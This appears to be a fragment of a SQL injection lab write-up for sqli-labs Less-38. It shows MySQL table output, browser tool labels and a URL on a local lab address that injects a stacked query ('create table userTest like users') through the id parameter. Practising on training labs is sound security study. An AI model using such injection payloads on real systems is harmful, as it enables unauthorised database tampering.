 mysql> show tables;
+--------------------+
| Tables_in_security |
+--------------------+
| emails |
| referers |
| uagents |
| userTest |
| users |
+--------------------+
5 rows in set (0.00 sec)
mysql>
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Light
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.1.5/sqli-labs-php7/Less-38?id=1';create table userTest like users;-- -